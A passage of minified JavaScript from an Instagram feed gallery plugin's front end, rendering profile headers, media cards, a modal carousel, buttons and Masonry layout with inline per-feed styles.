0===r||null===(r=r.restRoutePaths)||void 0===r?void 0:r[i]){t.next=6;break}throw new Error("Unknown source: ".concat(i));case 6:return t.next=8,yt({url:a,method:"POST",data:{feedSettings:e,after:n,pagination:o}});case 8:return l=t.sent,t.abrupt("return",l);case 10:case"end":return t.stop()}}),t)}))),Bt.apply(this,arguments)}Pt.Consumer;var qt=r(500),Zt=r.n(qt);const zt=function(t){var e=t.href,r=t.className,n=t.children,o=t.onClick,i=t.disabled;return h("a",{href:e,target:"blank",onClick:o,className:Zt()("instagram-gallery__button",r,i&&"instagram-gallery__button--disabled")},n)};function Yt(t,e){var r=t.tag,n=t.source,o=e.username;switch(n){case"username":return"https://www.instagram.com/".concat(o);case"tag":return"https://www.instagram.com/explore/tags/".concat(r);default:return"https://www.instagram.com"}}const $t=(Jt=function(t){var e,r,n=t.userProfile,o=t.feedSettings,i=t.onClick,a=t.after,l=!(null==o||null===(e=o.button)||void 0===e||!e.display),c=!(null==o||null===(r=o.button_load)||void 0===r||!r.display);return h("div",{className:"instagram-gallery__actions"},l&&h(zt,{feedSettings:o,href:Yt(o,n),target:"blank",className:"instagram-gallery__button--follow"},h("i",{className:"qligg-icon-instagram "}),o.button.text),c&&h(zt,{feedSettings:o,className:"instagram-gallery__button--load",disabled:""===a,onClick:i},o.button_load.text))},function(t){var e=t.feedSettings,r=!!e.button.display,n=!!e.button_load.display;return h(y,null,h("style",null,r&&"\n                #instagram-gallery-feed-".concat(e.id," .instagram-gallery__actions .instagram-gallery__button--follow {\n                  color: ").concat(e.button.text_color,";\n                }\n\n                #instagram-gallery-feed-").concat(e.id," .instagram-gallery__actions .instagram-gallery__button--follow {\n                  background-color: ").concat(e.button.background,";\n                }\n\n                #instagram-gallery-feed-").concat(e.id," .instagram-gallery__actions .instagram-gallery__button--follow:hover {\n                  background-color: ").concat(e.button.background_hover,";\n                }\n              "),n&&"\n                #instagram-gallery-feed-".concat(e.id," .instagram-gallery__actions .instagram-gallery__button--load {\n                  color: ").concat(e.button_load.text_color,";\n                }\n\n                #instagram-gallery-feed-").concat(e.id," .instagram-gallery__actions .instagram-gallery__button--load {\n                  background-color: ").concat(e.button_load.background,";\n                }\n\n                #instagram-gallery-feed-").concat(e.id," .instagram-gallery__actions .instagram-gallery__button--load:hover {\n                  background-color: ").concat(e.button_load.background_hover,";\n                }\n              ")),h(Jt,t))});var Jt;const Xt=function(){var t,e=null===(t=window)||void 0===t||null===(t=t.qligg_frontend)||void 0===t||null===(t=t.settings)||void 0===t?void 0:t.spinner_image_url;return h("div",{className:"instagram-gallery__spinner",style:e?{backgroundImage:"url(".concat(e,")")}:{}})},Qt=function(t){var e=t.errorUserProfile,r=t.errorUserMediaList;return h("div",{className:"instagram-gallery__alert"},h("ul",null,e&&h("li",null,h("b",null,e.error),h("p",null,e.message)),r&&h("li",null,h("b",null,r.error),h("p",null,r.message))))};function Kt(t,e){for(var r in e)t[r]=e[r];return t}function te(t,e){for(var r in t)if("__source"!==r&&!(r in e))return!0;for(var n in e)if("__source"!==n&&t[n]!==e[n])return!0;return!1}function ee(t,e){this.props=t,this.context=e}function re(t,e){function r(t){var r=this.props.ref,n=r==t.ref;return!n&&r&&(r.call?r(null):r.current=null),e?!e(this.props,t)||!n:te(this.props,t)}function n(e){return this.shouldComponentUpdate=r,h(t,e)}return n.displayName="Memo("+(t.displayName||t.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}(ee.prototype=new g).isPureReactComponent=!0,ee.prototype.shouldComponentUpdate=function(t,e){return te(this.props,t)||te(this.state,e)};var ne=e.__b;e.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),ne&&ne(t)};var oe="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;var ie=e.__e;e.__e=function(t,e,r,n){if(t.then)for(var o,i=e;i=i.__;)if((o=i.__c)&&o.__c)return null==e.__e&&(e.__e=r.__e,e.__k=r.__k),o.__c(t,e);ie(t,e,r,n)};var ae=e.unmount;function le(t,e,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(t){"function"==typeof t.__c&&t.__c()})),t.__c.__H=null),null!=(t=Kt({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return le(t,e,r)}))),t}function ce(t,e,r){return t&&r&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return ce(t,e,r)})),t.__c&&t.__c.__P===e&&(t.__e&&r.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=r)),t}function ue(){this.__u=0,this.t=null,this.__b=null}function se(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function fe(){this.u=null,this.o=null}e.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&32&t.__u&&(t.type=null),ae&&ae(t)},(ue.prototype=new g).__c=function(t,e){var r=e.__c,n=this;null==n.t&&(n.t=[]),n.t.push(r);var o=se(n.__v),i=!1,a=function(){i||(i=!0,r.__R=null,o?o(l):l())};r.__R=a;var l=function(){if(! --n.__u){if(n.state.__a){var t=n.state.__a;n.__v.__k[0]=ce(t,t.__c.__P,t.__c.__O)}var e;for(n.setState({__a:n.__b=null});e=n.t.pop();)e.forceUpdate()}};n.__u++||32&e.__u||n.setState({__a:n.__b=n.__v.__k[0]}),t.then(a,a)},ue.prototype.componentWillUnmount=function(){this.t=[]},ue.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=le(this.__b,r,n.__O=n.__P)}this.__b=null}var o=e.__a&&h(y,null,t.fallback);return o&&(o.__u&=-33),[h(y,null,e.__a?null:t.children),o]};var _e=function(t,e,r){if(++r[1]===r[0]&&t.o.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.o.size))for(r=t.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;t.u=r=r[2]}};function de(t){return this.getChildContext=function(){return t.context},t.children}function pe(t){var e=this,r=t.i;e.componentWillUnmount=function(){G(null,e.l),e.l=null,e.i=null},e.i&&e.i!==r&&e.componentWillUnmount(),e.l||(e.i=r,e.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(t){this.childNodes.push(t),e.i.appendChild(t)},insertBefore:function(t,r){this.childNodes.push(t),e.i.appendChild(t)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.i.removeChild(t)}}),G(h(de,{context:e.context},t.__v),e.l)}(fe.prototype=new g).__a=function(t){var e=this,r=se(e.__v),n=e.o.get(t);return n[0]++,function(o){var i=function(){e.props.revealOrder?(n.push(o),_e(e,t,n)):o()};r?r(i):i()}},fe.prototype.render=function(t){this.u=null,this.o=new Map;var e=N(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var r=e.length;r--;)this.o.set(e[r],this.u=[1,0,this.u]);return t.children},fe.prototype.componentDidUpdate=fe.prototype.componentDidMount=function(){var t=this;this.o.forEach((function(e,r){_e(t,r,e)}))};var he="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,me=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ye=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,ge=/[A-Z0-9]/g,ve="undefined"!=typeof document,be=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};g.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(g.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var we=e.event;function xe(){}function Se(){return this.cancelBubble}function Oe(){return this.defaultPrevented}e.event=function(t){return we&&(t=we(t)),t.persist=xe,t.isPropagationStopped=Se,t.isDefaultPrevented=Oe,t.nativeEvent=t};var ke={enumerable:!1,configurable:!0,get:function(){return this.class}},Ee=e.vnode;e.vnode=function(t){"string"==typeof t.type&&function(t){var e=t.props,r=t.type,n={};for(var o in e){var i=e[o];if(!("value"===o&&"defaultValue"in e&&null==i||ve&&"children"===o&&"noscript"===r||"class"===o||"className"===o)){var a=o.toLowerCase();"defaultValue"===o&&"value"in e&&null==e.value?o="value":"download"===o&&!0===i?i="":"translate"===a&&"no"===i?i=!1:"ondoubleclick"===a?o="ondblclick":"onchange"!==a||"input"!==r&&"textarea"!==r||be(e.type)?"onfocus"===a?o="onfocusin":"onblur"===a?o="onfocusout":ye.test(o)?o=a:-1===r.indexOf("-")&&me.test(o)?o=o.replace(ge,"-$&").toLowerCase():null===i&&(i=void 0):a=o="oninput","oninput"===a&&n[o=a]&&(o="oninputCapture"),n[o]=i}}"select"==r&&n.multiple&&Array.isArray(n.value)&&(n.value=N(e.children).forEach((function(t){t.props.selected=-1!=n.value.indexOf(t.props.value)}))),"select"==r&&null!=n.defaultValue&&(n.value=N(e.children).forEach((function(t){t.props.selected=n.multiple?-1!=n.defaultValue.indexOf(t.props.value):n.defaultValue==t.props.value}))),e.class&&!e.className?(n.class=e.class,Object.defineProperty(n,"className",ke)):(e.className&&!e.class||e.class&&e.className)&&(n.class=n.className=e.className),t.props=n}(t),t.$$typeof=he,Ee&&Ee(t)};var Ne=e.__r;e.__r=function(t){Ne&&Ne(t),t.__c};var Le=e.diffed;function je(t){return je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},je(t)}function Ie(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function Pe(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Ie(Object(r),!0).forEach((function(e){var n,o,i;n=t,o=e,i=r[e],o=function(t){var e=function(t,e){if("object"!=je(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!=je(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==je(e)?e:String(e)}(o),o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Ie(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}e.diffed=function(t){Le&&Le(t);var e=t.props,r=t.__e;null!=r&&"textarea"===t.type&&"value"in e&&e.value!==r.value&&(r.value=null==e.value?"":e.value)};const Ae=re((function(t){var e,r=t.feedSettings,n=Pe(Pe({},t.userProfile),function(t){var e={};for(var r in t)t.hasOwnProperty(r)&&""!==t[r]&&(e[r]=t[r]);return e}(r.profile));return!(null==r||null===(e=r.profile)||void 0===e||!e.display)&&h("div",{className:"instagram-gallery__profile"},h("div",{className:"avatar"},h("img",{src:n.avatar||"http://2.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=150&d=mm&r=g",alt:n.nickname})),h("div",{className:"info"},h("div",null,h("span",{className:"user"},"@",n.username),n.nickname&&h(y,null,h("span",{className:"separator"},"•"),h("span",{className:"user"},n.nickname)),h("span",{className:"separator"},"•"),h("a",{className:"follow",href:n.link,target:"_blank",rel:"noopener noreferrer"},n.link_text),!!n.website&&h(y,null,h("span",{className:"separator"},"•"),h("a",{className:"follow",href:n.website,target:"_blank",rel:"noopener noreferrer"},n.website_text)),h("div",{className:"description"},n.biography))))})),Ce=function(t){var e=t.feedSettings,r=t.feedItem;return h(y,null,h("div",{className:"instagram-gallery-item__media-mask"}),"BUSINESS"==r.user_type&&h("div",{className:"instagram-gallery-item__media-mask--content"},!!e.mask.likes_count&&h("span",{className:"instagram-gallery-item__likes_count--mask"},h("i",{className:"qligg-icon-heart instagram-gallery-item__icon-heart"}),r.likes_count||0),!!e.mask.comments_count&&h("span",{className:"instagram-gallery-item__comments_count--mask"},h("i",{className:"qligg-icon-comment instagram-gallery-item__icon-bubble_chat"}),r.comments_count||0)))},Me=function(t){var e=t.feedItem,r=t.length,n=t.index,o=t.feedSettings,i=At().setIsImageLoad,a="CAROUSEL_ALBUM"===e.media_type&&"VIDEO"===e.media.type,l=null===e.media.url,c=function(){i(n===r-1)};return h("div",{className:"instagram-gallery-item__media-wrap"},l?h("img",{alt:"instagram",className:Zt()("instagram-gallery-item__media"),src:o.copyright.placeholder?o.copyright.placeholder:e.media.thumbnail,onLoad:function(){return c()}}):"VIDEO"===e.media_type||a?h("video",{alt:"instagram",poster:e.media.thumbnail,className:"instagram-gallery-item__media",src:e.media.url,onLoadedData:function(){return c()}}):h("img",{alt:"instagram",className:"instagram-gallery-item__media",src:e.media.url,onLoad:function(){return c()}}),o.mask.display&&h(Ce,{feedItem:e,feedSettings:o}),"VIDEO"===e.media_type&&!l&&h("i",{className:"instagram-gallery-item__icon qligg-icon-video instagram-gallery-item__icon--views"}),"CAROUSEL_ALBUM"===e.media_type&&h("i",{className:"instagram-gallery-item__icon qligg-icon-gallery instagram-gallery-item__icon--views"}),h("a",{className:"instagram-gallery-item__icon qligg-icon-instagram instagram-gallery-item__icon--views_count",href:e.link,target:"_blank",rel:"noreferrer"}))};var Te=function(t){var e;return(null===(e=t.highlight.tag)||void 0===e?void 0:e.split(" ")).map((function(t){return t.includes("#")?t:t.split(" ").map((function(t){return"#"+t})).join(" ")}))},De=function(t,e){if(t){var r,n=t.replace(/<[^>]+>/g,"");return(r=t.match("[぀-ヿ㐀-䶿一-鿿豈-﫿ｦ-ﾟ]")?n.split("",e).join(""):n.split(" ",e).join(" ")).length<t.length?"".concat(r,"..."):r}};const Ue=re((function(t){var e=t.feedSettings,r=t.feedItem;return h("div",{className:"instagram-gallery-item__media-card"},h("div",{className:"instagram-gallery-item__info"},!!r.date&&h("span",{className:"instagram-gallery-item__date"},h("i",{className:"qligg-icon-date"}),r.date),"BUSINESS"==r.user_type&&h("div",{className:"instagram-gallery-item__icons"},!!e.card.likes_count&&h("span",{className:"instagram-gallery-item__likes_count"},h("i",{className:"qligg-icon-heart"}),r.likes_count||0),!!e.card.comments_count&&h("span",{className:"instagram-gallery-item__comments_count"},h("i",{className:"qligg-icon-comment"}),r.comments_count||0))),!!e.card.text_length&&!!r.media_description&&h("p",{className:"instagram-gallery-item__media_description"},De(r.media_description,e.card.text_length)))}));function Fe(){return Fe=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},Fe.apply(this,arguments)}const Ge=function(t){return function(e,r){var n=e.feedSettings;return h(y,null,h("style",null,n.card.text_align&&"\n\t\t\t\t\t\t#instagram-gallery-feed-".concat(n.id," .instagram-gallery-item .instagram-gallery-item__media-card .instagram-gallery-item__media_description{\n\t\t\t\t\t\ttext-align: ").concat(n.card.text_align,";\n\t\t\t\t\t\t}\n\t\t\t\t\t")),h(t,Fe({},e,{forwardRef:r})))}}((function(t){var e,r=t.index,n=t.length,o=t.feedSettings,i=t.feedItem,a=t.onClick,l=function(t,e,r){var n;if(!["highlight","highlight-square"].includes(t.layout))return!1;if(null==t||!t.highlight)return!1;for(var o in t.highlight){var i=t.highlight[o].split(",").map((function(t){return t.toString().trim()}));switch(o){case"position":if(i.includes(r.toString()))return!0;break;case"id":if(i.includes(e.id))return!0;break;case"tag":if(null===(n=e.tags)||void 0===n?void 0:n.filter((function(e){return Te(t).includes(e)})).length)return!0}}return!1}(o,i,r),c=function(t){return["carousel","carousel-vertical"].includes(t.layout)}(o),u=!(null!=o&&null!==(e=o.modal)&&void 0!==e&&e.display||null==i||!i.share_url);return h(u?"a":"div",{href:u?i.share_url:void 0,target:u?"_blank":void 0,className:Zt()("instagram-gallery-item",c&&"swiper-slide",l&&"highlight","instagram-gallery-item--cols-".concat(o.columns)),"data-elementor-open-lightbox":"no","data-feed-item-index":r,onClick:a},h("div",{className:"instagram-gallery-item__wrap"},h(Me,{index:r,feedItem:i,length:n,feedSettings:o}),o.card.display&&h(Ue,{feedItem:i,feedSettings:o})))}));window.React;const Re="[data-uri]",He=function(t){var e=t.currentFeedItem,r=t.feedSettings,n=ot(null);return h("section",{className:"instagram-gallery-modal__media-container insta-gallery-slider-container"},h("div",{ref:n,className:"insta-gallery-slider"},e.children.map((function(t){return h("div",{className:"insta-gallery__media"},null===t.media.url?h("img",{className:Zt()("instagram-gallery-modal__media",!r.copyright.placeholder&&"instagram-gallery-modal__media--placeholder"),src:r.copyright.placeholder?r.copyright.placeholder:Re}):"VIDEO"===t.media.type?h("video",{controls:!0,poster:t.media.thumbnail,className:"instagram-gallery-modal__media",src:t.media.url}):h("img",{className:"instagram-gallery-modal__media",src:t.media.url}))}))),h("div",{className:"insta-gallery-slider__button-container"},h("span",{onClick:function(){if(n.current.children.length>0){var t=n.current.children.length-1,e=n.current.children[t];n.current.insertBefore(e,n.current.firstChild),n.current.style.transition="none";var r=n.current.children[0].offsetWidth;n.current.style.transform="translateX(-".concat(r,"px)"),setTimeout((function(){n.current.style.transition="200ms ease-out all",n.current.style.transform="translateX(0)"}),30)}},className:"insta-gallery-slider__button insta-gallery-slider__button--left qligg-icon-prev"}),h("span",{onClick:function(){if(n.current.children.length>0){var t=n.current.children[0];n.current.style.transition="300ms ease-out all";var e=n.current.children[0].offsetWidth;n.current.style.transform="translateX(-".concat(e,"px)"),n.current.addEventListener("transitionend",(function e(){n.current.style.transition="none",n.current.style.transform="translateX(0)",n.current.appendChild(t),n.current.removeEventListener("transitionend",e)}))}},className:"insta-gallery-slider__button insta-gallery-slider__button--right qligg-icon-next"})))},Ve=re((function(t){var e=t.currentFeedItem,r=t.feedSettings,n=null===e.media.url;if(null===(null==e?void 0:e.media.url)&&"CAROUSEL_ALBUM"!==(null==e?void 0:e.media_type))return h("section",{className:"instagram-gallery-modal__media-container"},h("img",{className:"instagram-gallery-modal__media",src:r.copyright.placeholder?r.copyright.placeholder:e.media.thumbnail}),"VIDEO"===e.media_type&&n&&h("img",{alt:"thumbnail",src:Re,className:"instagram-gallery-item__icon qligg-icon-video instagram-gallery-item__icon--views"}));switch(e.media_type){case"CAROUSEL_ALBUM":return h(He,{feedSettings:r,currentFeedItem:e});case"VIDEO":return h("section",{className:"instagram-gallery-modal__media-container"},h("video",{poster:e.media.thumbnail,controls:!0,className:"instagram-gallery-modal__media",src:e.media.url}));default:return h("section",{className:"instagram-gallery-modal__media-container"},!!e.media.url&&h("img",{className:"instagram-gallery-modal__media",src:e.media.url}))}}));function We(){return We=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},We.apply(this,arguments)}const Be=function(t){return function(e,r){var n=e.feedSettings;return h(y,null,h("style",null,n.modal.text_align&&"\n\t\t\t\t\t\t#instagram-gallery-modal-".concat(n.id," .instagram-gallery-modal .instagram-gallery-modal__body .instagram-gallery-modal__media-sidebar .instagram-gallery-modal__media_description {\n\t\t\t\t\t\ttext-align: ").concat(n.modal.text_align,";\n\t\t\t\t\t\tfont-size: ").concat(n.modal.font_size,"px;\n\t\t\t\t\t\t}\n\t\t\t\t\t")),h(t,We({},e,{forwardRef:r})))}}((function(t){var e=t.currentFeedItem,r=t.userProfile,n=t.feedItemsNumber,o=t.feedSettings,i=At().currentFeedIndex;return h("section",{className:"instagram-gallery-modal__media-sidebar"},o.modal.profile&&"tag"!==o.source&&h("div",{className:"instagram-gallery-modal__profile"},"BUSINESS"==e.user_type&&h("img",{alt:r.nickname,src:r.avatar}),h("div",null,h("span",null,r.nickname),h("a",{href:r.link,title:r.nickname,target:"_blank",rel:"noopener noreferrer"},"@".concat(r.username)))),h("div",{className:"instagram-gallery-modal__icons"},h("span",{className:"instagram-gallery-modal__counter"},"".concat(i+1," / ").concat(n)),h("a",{className:"instagram-gallery-modal__link",href:e.share_url,target:"_blank",rel:"noopener noreferrer"},h("i",{className:"qligg-icon-instagram"})," Instagram")),o.modal.media_description&&h("p",{className:"instagram-gallery-modal__media_description",dangerouslySetInnerHTML:{__html:De(e.media_description,o.modal.text_length)}}),(o.modal.likes_count||o.modal.comments_count)&&"BUSINESS"==e.user_type&&h("div",{className:"instagram-gallery-modal__info"},o.modal.likes_count&&h("span",{className:"instagram-gallery-modal__likes_count"},h("i",{className:"qligg-icon-heart"}),e.likes_count||0),o.modal.comments_count&&h("span",{className:"instagram-gallery-modal__comments_count"},h("i",{className:"qligg-icon-comment"}),e.comments_count||0)))})),qe=function(t){var e=t.isPrevious,r=t.classname,n=t.onClick;return h("span",{className:Zt()("instagram-gallery-modal__button-arrow",r,e&&"qligg-icon-prev",!e&&"qligg-icon-next"),onClick:n})},Ze=function(t){return h("span",{className:"instagram-gallery-modal__button-close",onClick:t.onClick})},ze=function(t){var e=t.children,r=t.id,n=At(),o=n.isOpen,i=n.setIsOpen;return o?h("div",{className:"instagram-gallery-modal__overlay",id:r,onClick:function(){return i(!1)}},e):null};function Ye(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}const $e=function(t){var e=t.feedItems,r=t.feedSettings,n=t.userProfile,o=At(),i=o.currentFeedIndex,a=o.setCurrentFeedIndex,l=At().setIsOpen,c=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,l=[],c=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(l.push(n.value),l.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Ye(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Ye(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(et(e[i]),2),u=c[0],s=c[1],f=!!e[i-1],_=!!e[i+1];return nt((function(){s(e[i])}),[i]),h(ze,{id:"instagram-gallery-modal-".concat(r.id)},h("div",{className:"instagram-gallery-modal",onClick:function(t){return t.stopPropagation()}},h("div",{className:"instagram-gallery-modal__options"},h("div",{className:"instagram-gallery-modal__options--arrows"},h(qe,{isPrevious:!0,onClick:function(t){t.stopPropagation(),a(f?i-1:e.length-1)}}),h(qe,{next:!0,onClick:function(t){t.stopPropagation(),a(_?i+1:0)}})),h(Ze,{onClick:function(){return l(!1)}})),h("section",{className:Zt()("instagram-gallery-modal__body","right"!==r.modal.modal_align&&"instagram-gallery-modal__body--sidebar-".concat(r.modal.modal_align))},h(Ve,{feedSettings:r,currentFeedItem:u}),h(Be,{feedSettings:r,currentFeedItem:u,userProfile:n,feedItemsNumber:e.length}))))};function Je(){return Je=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},Je.apply(this,arguments)}const Xe=function(t){function e(e){var r=Kt({},e);return delete r.ref,t(r,e.ref||null)}return e.$$typeof=oe,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}(function(t){return function(e,r){var n=e.feedSettings,o=!!n.box.display,i="carousel"==n.layout,a="carousel"!==n.layout,l=!!n.card.display,c=!!n.mask.display,u=["masonry","highlight"].includes(n.layout);return h(y,null,h("style",null,o&&"#instagram-gallery-feed-".concat(n.id," {\n\t\t\t\t\t\t\t\tbackground-color: ").concat(n.box.background,"; \n\t\t\t\t\t\t\t\tcolor: ").concat(n.box.text_color,"; \n\t\t\t\t\t\t\t\tborder-radius: ").concat(n.box.radius,"px;\n\t\t\t\t\t\t\t\tpadding: ").concat(n.box.padding,"px;\n\t\t\t\t\t\t\t}"),i&&"#instagram-gallery-feed-".concat(n.id," .swiper-container .swiper-button-prev,\n\t\t\t\t\t\t\t#instagram-gallery-feed-").concat(n.id," .swiper-container .swiper-button-next {\n\t\t\t\t\t\t\t\tcolor: ").concat(n.carousel.navarrows_color,"\n\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t#instagram-gallery-feed-").concat(n.id," .swiper-container .swiper-pagination .swiper-pagination-bullet {\n\t\t\t\t\t\t\t\tbackground-color: ").concat(n.carousel.pagination_color,"\n\t\t\t\t\t\t\t}"),a&&"#instagram-gallery-feed-".concat(n.id," .instagram-gallery-item {\n\t\t\t\t\t\t\t\tpadding: ").concat(n.spacing,"px;\n\t\t\t\t\t\t\t}"),l&&"#instagram-gallery-feed-".concat(n.id," .instagram-gallery-item__wrap {\n\t\t\t\t\t\t\t\tbackground-color: ").concat(n.card.background,";\n\t\t\t\t\t\t\t\tcolor: ").concat(n.card.text_color,";\n\t\t\t\t\t\t\t\tfont-size: ").concat(n.card.font_size,"px;\n\t\t\t\t\t\t\t\tpadding: ").concat(n.card.padding,"px;\n\t\t\t\t\t\t\t\tborder-radius: ").concat(n.card.radius,"px;\n\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t#instagram-gallery-feed-").concat(n.id," .instagram-gallery-item__wrap:hover {\n\t\t\t\t\t\t\t\tbackground-color: ").concat(n.card.background_hover,";\n\t\t\t\t\t\t\t}"),l&&u&&"#instagram-gallery-feed-".concat(n.id," .instagram-gallery-item__wrap {\n\t\t\t\t\t\t\t\twidth: initial !important;\n\t\t\t\t\t\t\t"),c&&"#instagram-gallery-feed-".concat(n.id," .instagram-gallery-item__media-mask { \n                \t\t\t\tbackground-color: ").concat(n.mask.background," !important;\n              \t\t\t\t}")),h(t,Je({},e,{forwardRef:r})))}}((function(t){var e,r=t.target.parentNode,n=t.masonryRef,o=t.userMediaList,i=t.feedSettings,a=t.className,l=t.userProfile,c=At(),u=c.currentFeedIndex,s=c.setCurrentFeedIndex,f=At().setIsOpen,_=!(null==i||null===(e=i.modal)||void 0===e||!e.display);return h(y,null,h("div",{ref:n,className:Zt()("instagram-gallery-list",a),"data-feed_layout":i.layout},o.data.map((function(t,e){var r=o.data.length;return h(Ge,{key:t.id,index:e,length:r,feedItem:t,feedSettings:i,onClick:function(){_&&(s(e),f(!0))}})}))),_&&function(t,e){var r=h(pe,{__v:t,i:e});return r.containerInfo=e,r}(h($e,{userProfile:l,feedSettings:i,currentFeedIndex:u,feedItems:o.data}),r))}))),Qe=function(t,e){var r=ot();return at((function(e){e?r.current=t(e):r.current&&r.current()}),e)};function Ke(){return Ke=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},Ke.apply(this,arguments)}function tr(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}const er=function(t){var e=t.target,r=t.userMediaList,n=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,l=[],c=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(l.push(n.value),l.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return tr(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?tr(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(et(!0),2),o=n[0],i=n[1],a=At().isImageLoad,l=Qe((function(t){var r=t.ownerDocument.defaultView;if(r.Masonry||a){var n=new r.Masonry(t,{itemSelector:".instagram-gallery-item",isResizable:!0,isAnimated:!1,transitionDuration:0,percentPosition:!0,columnWidth:".instagram-gallery-item:last-child"});i(!1),e.classList.add("loaded");var o=new r.MutationObserver((function(){n.layout()})),l=t.querySelector(".instagram-gallery-item__wrap");return l&&o.observe(l,{childList:!0,subtree:!0}),function(){o.disconnect(),n.destroy()}}}),[r,a]);return h(y,null,o&&h(Xt,null),h(Xe,Ke({},t,{masonryRef:l})))};function rr(){return rr=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},rr.apply(this,arguments)}const nr=function(t){var 